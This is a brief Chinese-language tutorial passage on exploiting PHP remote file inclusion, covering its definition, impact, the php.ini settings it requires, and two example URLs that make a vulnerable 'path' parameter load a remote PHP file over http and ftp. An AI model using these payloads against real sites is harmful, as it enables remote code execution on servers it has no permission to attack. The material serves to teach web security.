 文件包含漏洞的利用
◆ 远程文件包含(RFI)
➢ 远程包含的意思
• 指的是能够包含远程服务器上的文件并执行，可以通过http(s)或者ftp 等方式，远程加载文件。
➢ 危害
• 由于远程服务器的文件是我们可控的，因此漏洞一旦存在危害性会很大。
➢ 包含条件
• allow_url_include=On （默认为OFF，需要在php.ini中手动打开）
• allow_url_fopen = On （是否允许打开远程文件）
• 用户可以动态控制变量
➢ 举例：
• [URL]?path=http://ip/info.php //通过http协议加载目标机中的info.php文件
• [URL]?path=ftp://用户名:密码@ip/info.php //通过ftp协议加载目标机中的info.php文件